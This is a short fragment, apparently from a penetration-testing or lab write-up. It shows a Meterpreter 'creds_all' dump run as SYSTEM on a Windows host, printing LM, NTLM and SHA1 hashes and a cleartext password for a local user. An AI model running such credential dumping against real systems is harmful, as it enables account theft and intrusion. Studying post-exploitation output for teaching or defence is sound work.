 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
Home